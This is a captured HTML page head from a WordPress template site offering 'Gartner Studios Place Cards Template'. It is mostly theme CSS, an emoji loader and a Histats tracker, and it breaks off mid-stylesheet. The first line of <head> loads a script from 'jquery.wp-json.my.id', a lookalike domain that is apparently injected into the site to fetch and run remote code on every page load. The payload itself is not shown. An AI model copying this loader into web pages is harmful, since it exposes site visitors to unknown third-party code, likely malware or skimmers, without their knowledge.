

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/gartner-studios-place-cards-template/
body_size: 12987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Gartner Studios Place Cards Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 